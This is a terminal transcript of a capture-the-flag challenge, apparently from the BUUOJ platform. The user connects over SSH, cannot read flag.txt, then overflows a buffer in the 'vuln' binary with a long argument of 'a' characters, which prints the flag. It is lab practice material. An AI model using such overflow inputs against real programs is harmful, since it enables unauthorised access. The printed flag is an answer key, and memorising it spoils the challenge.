 giantbranch@ubuntu:~$ cd Desktop/
giantbranch@ubuntu:~/Desktop$ ssh -p 26264 CTFMan@node3.buuoj.cn
The authenticity of host '[node3.buuoj.cn]:26264 ([111.73.46.229]:26264)' can't be established.
ECDSA key fingerprint is SHA256:QB0mTzZxLSf2wQsIlEXBm7GpH0gmhQjf93vRPfQwwoM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[node3.buuoj.cn]:26264,[111.73.46.229]:26264' (ECDSA) to the list of
known hosts.
CTFMan@node3.buuoj.cn's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-99-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

CTFMan@2f118361c300:~$ ls
flag.txt  vuln  vuln.c
CTFMan@2f118361c300:~$ cat flag.txt
cat: flag.txt: Permission denied
CTFMan@2f118361c300:~$ ./vuln.c
-bash: ./vuln.c: Permission denied
CTFMan@2f118361c300:~$ ./vuln
This program takes 1 argument.
CTFMan@2f118361c300:~$ ./vuln aaa
Thanks! Received: aaaCTFMan@2f118361c300:~$ cat vuln.c
CTFMan@2f118361c300:~$ ./vuln aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
flag{1507e2c0-fd1a-4f50-a981-44dccc771f87}

CTFMan@2f118361c300:~$